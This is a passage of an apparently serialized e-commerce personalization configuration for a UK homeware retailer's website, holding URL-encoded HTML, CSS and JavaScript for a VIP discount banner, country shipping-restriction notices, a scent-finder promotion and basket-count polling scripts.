'1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});","_VisitorType","The%20VIP%20Club%20-%20June%202025","%3Cdiv%20class=%22banner__priv%22%20id=%22banner-priv%22%20style=%22display:none;%22%3E%0A%20%20%3Cspan%20class=%22close-btn__priv%22%20id=%22closeBanner__priv%22%20style=%22cursor:%20pointer;%22%3E%0A%20%20%20%20%3Csvg%20width=%2212%22%20height=%2212%22%20viewBox=%220%200%2012%2012%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%0A%20%20%20%20%20%20%3Cg%20id=%22close-x%22%20clip-path=%22url(%23clip0_1689_1823)%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20id=%22Vector%22%20d=%22M11.25%2011.25L0.75%200.75%22%20stroke=%22%231E1E1E%22%20stroke-linecap=%22square%22%20stroke-linejoin=%22round%22%3E%0A%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20id=%22Vector_2%22%20d=%22M0.75%2011.25L11.25%200.75%22%20stroke=%22%231E1E1E%22%20stroke-linecap=%22square%22%20stroke-linejoin=%22round%22%3E%0A%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%3C/g%3E%0A%20%20%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3CclipPath%20id=%22clip0_1689_1823%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Crect%20width=%2212%22%20height=%2212%22%20fill=%22white%22%3E%3C/rect%3E%0A%20%20%20%20%20%20%20%20%3C/clipPath%3E%0A%20%20%20%20%20%20%3C/defs%3E%0A%20%20%20%20%3C/svg%3E%0A%20%20%3C/span%3E%0A%20%20%3Cp%20class=%22discount__priv%22%3EWelcome%20back%3C/p%3E%0A%20%20%3Cp%20class=%22details__priv%22%3E%0A%20%20%20%20As%20a%20VIP%20member%20of%20%3Cb%3E%3Ci%3EThe%3C/i%3E%20CLUB%3C/b%3E,%20your%2015%25%20discount%20on%20all%20full-price%20items%20is%20already%20in%20place.%0A%20%20%20%20Free%20delivery%20and%20returns%20for%20VIPs.%20%3Ca%20href=%22https://www.thewhitecompany.com/uk/help/vip-member%22%20target=%22_blank%22%0A%20%20%20%20%20%20rel=%22noopener%20noreferrer%22%3EFind%20out%20more.%3C/a%3E%0A%20%20%3C/p%3E%0A%3C/div%3E",".banner__priv%20%7B%0A%20%20position:%20fixed;%0A%20%20bottom:%2015px;%0A%20%20right:%2015px;%0A%20%20background-color:%20%23F9F7F2;%0A%20%20color:%20%231E1E1E;%0A%20%20text-align:%20left;%0A%20%20padding:%2024px%2032px;%0A%20%20box-shadow:%200%202px%205px%20rgba(0,%200,%200,%200.2);%0A%20%20z-index:%201000;%0A%20%20box-sizing:%20border-box;%0A%20%20transform:%20translateX(110%25);%0A%20%20animation:%20slideInFromRightWithBounce%201s%20forwards;%0A%7D%0A%0A.banner__priv%20.close-btn__priv%20%7B%0A%20%20position:%20absolute;%0A%20%20right:%2015px;%0A%20%20top:%2012px;%0A%20%20cursor:%20pointer;%0A%20%20color:%20%231E1E1E;%0A%20%20font-size:%2020px;%0A%7D%0A%0A.banner__priv%20p%20%7B%0A%20%20margin:%200%200%208px;%0A%7D%0A%0A.banner__priv%20.welcome__priv%20%7B%0A%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0A%20%20font-size:%2016px;%0A%20%20color:%20%23000;%0A%20%20font-style:%20normal;%0A%20%20font-weight:%20400;%0A%20%20line-height:%2020px;%0A%20%20letter-spacing:%200.5px;%0A%7D%0A%0A.banner__priv%20.discount__priv%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20serif;%0A%20%20color:%20%23000;%0A%20%20font-size:%2024px;%0A%20%20font-style:%20normal;%0A%20%20font-weight:%20400;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%7D%0A%0A.banner__priv%20.details__priv%20%7B%0A%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0A%20%20color:%20%23000;%0A%20%20font-size:%2014px;%0A%20%20font-style:%20normal;%0A%20%20font-weight:%20300;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%7D%0A%0A@keyframes%20slideInFromRightWithBounce%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20translateX(110%25);%0A%20%20%7D%0A%0A%20%2070%25%20%7B%0A%20%20%20%20transform:%20translateX(-5px);%0A%20%20%7D%0A%0A%20%2090%25%20%7B%0A%20%20%20%20transform:%20translateX(5px);%0A%20%20%7D%0A%0A%20%20100%25%20%7B%0A%20%20%20%20transform:%20translateX(0);%0A%20%20%7D%0A%7D%0A%0A@keyframes%20slideInFromBottom%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20translateY(110%25);%0A%20%20%7D%0A%0A%20%2070%25%20%7B%0A%20%20%20%20transform:%20translateY(-5px);%0A%20%20%7D%0A%0A%20%2090%25%20%7B%0A%20%20%20%20transform:%20translateY(5px);%0A%20%20%7D%0A%0A%20%20100%25%20%7B%0A%20%20%20%20transform:%20translateY(0);%0A%20%20%7D%0A%7D%0A%0A@keyframes%20slideOutToRightWithBounce%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20translateX(0);%0A%20%20%7D%0A%0A%20%2030%25%20%7B%0A%20%20%20%20transform:%20translateX(-5px);%0A%20%20%7D%0A%0A%20%2050%25%20%7B%0A%20%20%20%20transform:%20translateX(5px);%0A%20%20%7D%0A%0A%20%20100%25%20%7B%0A%20%20%20%20transform:%20translateX(110%25);%0A%20%20%7D%0A%7D%0A%0A@keyframes%20slideOutToBottom%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20translateY(0);%0A%20%20%7D%0A%0A%20%2030%25%20%7B%0A%20%20%20%20transform:%20translateY(-5px);%0A%20%20%7D%0A%0A%20%2050%25%20%7B%0A%20%20%20%20transform:%20translateY(5px);%0A%20%20%7D%0A%0A%20%20100%25%20%7B%0A%20%20%20%20transform:%20translateY(110%25);%0A%20%20%7D%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20.banner__priv%20%7B%0A%20%20%20%20left:%200;%0A%20%20%20%20right:%200;%0A%20%20%20%20bottom:%2015px;%0A%20%20%20%20width:%2090%25;%0A%20%20%20%20margin:%200%20auto;%0A%20%20%20%20transform:%20translateY(110%25);%0A%20%20%20%20animation:%20none;%0A%20%20%20%20/*%20Remove%20animation%20here%20*/%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20%7B%0A%20%20.banner__priv%20%7B%0A%20%20%20%20width:%2033%25%20!important;%0A%20%20%7D%0A%7D%0A%0A.details__priv%20a%20%7B%0A%20%20color:%20%231E1E1E;%0A%7D%0A.details__priv%20a:hover%20%7B%0A%20%20text-decoration:%20none;%0A%7D%0A.details__priv%20a:visited%20%7B%0A%20%20color:%20%231E1E1E;%0A%7D","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%20500)%0A%20%20%7D%0A%0AwaitForElement('%23banner-priv',%20function()%7B%0A%0A%20%20%20%20const%20banner%20=%20document.getElementById('banner-priv');%0A%20%20%20%20const%20closeBtn%20=%20document.getElementById('closeBanner__priv');%0A%20%20%20%20%0A%20%20%20%20function%20applyAnimation()%20%7B%0A%20%20%20%20%20%20%20%20const%20isDesktop%20=%20window.innerWidth%20%3E%20768;%0A%20%20%20%20%20%20%20%20if%20(sessionStorage.getItem('bannerClosed')%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20initialAnimation%20=%20isDesktop%20?%20'slideInFromRightWithBounce%201s%20forwards'%20:%20'slideInFromBottom%201s%20forwards';%0A%20%20%20%20%20%20%20%20%20%20%20%20banner.style.animation%20=%20initialAnimation;%0A%20%20%20%20%20%20%20%20%20%20%20%20banner.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20closeBanner()%20%7B%0A%20%20%20%20%20%20%20%20const%20isDesktop%20=%20window.innerWidth%20%3E%20768;%0A%20%20%20%20%20%20%20%20const%20animation%20=%20isDesktop%20?%20'slideOutToRightWithBounce%201s%20forwards'%20:%20'slideOutToBottom%201s%20forwards';%0A%20%20%20%20%20%20%20%20banner.style.animation%20=%20animation;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20banner.addEventListener('animationend',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20banner.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D,%20%7B%20once:%20true%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20sessionStorage.setItem('bannerClosed',%20'true');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Apply%20animation%20on%20initial%20load%0A%20%20%20%20applyAnimation();%0A%20%20%20%20%0A%20%20%20%20//%20Add%20event%20listeners%0A%20%20%20%20closeBtn.addEventListener('click',%20closeBanner);%0A%20%20%20%20closeBtn.addEventListener('keyup',%20function%20(event)%20%7B%0A%20%20%20%20%20%20%20%20if%20(event.key%20===%20'Enter')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20closeBanner();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20//%20Reapply%20animation%20on%20window%20resize%0A%20%20%20%20window.addEventListener('resize',%20applyAnimation);%0A%7D)","OPTI61xxx - UK - Shipping to Lebanon Message","OPTI682 - UK - Shipping to Lebanon Message","Lebanon%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Lebanon,%20delivery%20to%20Lebanon%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","Scent finder - signposting - live 26/03/25","Scent finder - signposting - LIVE 26/03/25","www.thewhitecompany.com/uk/help/scent-finder","%3Cdiv%20class=%22dy-smart-object-image-variation%22%3E%0A%20%20%3Cpicture%3E%0A%20%20%20%20%3C!--%20Mobile-first%20image%20strategy%20--%3E%0A%20%20%20%20%3Csource%20srcset=%22$%7BimageUrlMob%7D%22%20media=%22(max-width:%20768px)%22%3E%0A%20%20%20%20%3C!--%20Desktop%20&%20tablet%20fallback%20if%20not%20defined%20--%3E%0A%20%20%20%20%3Cimg%20src=%22$%7BimageUrl%7D%22%20class=%22main-image%22%20loading=%22lazy%22%20alt=%22Scent%20Finder%20visual%22%3E%0A%20%20%3C/picture%3E%0A%0A%20%20%3C!--%20Overlay%20Content%20--%3E%0A%20%20%3Cdiv%20class=%22image-overlay%22%3E%0A%20%20%20%20%3Ch2%20class=%22overlay-heading%22%3EScent%20Finder%3C/h2%3E%0A%20%20%20%20%3Cp%20class=%22overlay-description%22%3ETake%20our%20quiz%20to%20find%20the%20best%20fragrance%20for%20you%3C/p%3E%0A%20%20%20%20%3Cbutton%20class=%22overlay-button%22%3ESTART%20NOW%3C/button%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","/*%20Base%20image%20styles%20*/%0A.main-image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20display:%20block;%0A%7D%0A%0A.dy-smart-object-image-variation%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20inline-block;%0A%20%20width:%20100%25;%0A%20%20text-align:%20center;%0A%7D%0A%0A.image-overlay%20%7B%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20text-align:%20center;%0A%20%20color:%20black;%0A%20%20padding:%2030px;%0A%20%20border-radius:%208px;%0A%7D%0A%0A.overlay-heading%20%7B%0A%20%20font-size:%2054px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-description%20%7B%0A%20%20font-size:%2024px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-button%20%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20500;%0A%20%20font-family:%20gill-sans-nova,%20%22Helvetica%20Neue%22,%20helvetica,%20arial,%20sans;%0A%20%20padding:%2012px%2024px;%0A%20%20border:%201px%20solid%20%23CDCBCB;%0A%20%20background:%20%23FFFFFF;%0A%20%20color:%20black;%0A%20%20cursor:%20pointer;%0A%20%20border-radius:%205px;%0A%20%20width:%20200px;%0A%20%20transition:%20all%200.3s%20ease;%0A%7D%0A%0A.overlay-button:hover%20%7B%0A%20%20background:%20black;%0A%20%20color:%20white;%0A%7D%0A%0A@media%20(max-width:780px)%20%7B%0A%20%20%20%20.overlay-heading%20%7B%0A%20%20%20%20%20%20%20%20font-size:32px;%0A%20%20%20%20%20%20%20%20margin-bottom:8px;%0A%20%20%20%20%7D%0A%20%20%20%20.overlay-description%7B%0A%20%20%20%20%20%20%20%20font-size:18px;%0A%20%20%20%20%20%20%20%20margin-bottom:15px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A/*%20HACK%20TO%20FIX%20LEAKING%20.grid%20ROSE%20CODE%20ON%20AMPLIENCE%20*/%0A.global-banner__content-wrapper%20.grid%20%7B%0A%20%20justify-content:%20unset%20!important;%0A%7D%0A/*%20More%20rose%20fixes%20*/%0A.last%7B%0A%20%20display:none!important;%0A%7D%0A.forward%20%7B%0A%20%20display:none!important;%0A%7D%0A","document.querySelectorAll('.overlay-button').forEach(button%20=%3E%20%7B%0A%20%20const%20handleInteraction%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20e.preventDefault();%0A%20%20%20%20e.stopPropagation();%0A%20%20%20%20console.log('Scent%20finder%20launched');%0A%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20'launch-scent-finder',%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20button.removeEventListener('click',%20handleInteraction);%0A%20%20%20%20button.removeEventListener('touchend',%20handleInteraction);%0A%20%20%7D;%0A%0A%20%20//%20Handle%20both%20click%20and%20touch%20events%20(for%20mobile)%0A%20%20button.addEventListener('click',%20handleInteraction);%0A%20%20button.addEventListener('touchend',%20handleInteraction);%0A%7D);","%7B%22html%22:%7B%22imageUrlMob%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/mobile%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/mobile%22%7D%7D%7D,%22imageUrl%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/desktop_1%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/desktop_1%22%7D%7D%7D%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","BAU - UK site - International Shipping restrictions","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Uzbekistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Tajikistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kyrgyzstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kazakhstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Georgia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Armenia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Venezuela.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","North%20Korea","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20North%20Korea.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Iran.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Syria.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Cuba.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","BAU - UK - Shipping to USA","USA%20Banner%20final","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3EWe're%20sorry,%20but%20we%20are%20currently%20unable%20to%20ship%20orders%20to%20the%20United%20States%20of%20America.%20View%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EInternational%20Delivery%3C/a%3E%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E%0A","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20%20%20%20%20%20%20border-bottom:%201px%20solid%20%23eaeaea;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20left;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI367 - Returning Shoppers - saved items in bag","/my-account","/saved-items","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","%20%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20%23ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20%234f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20bor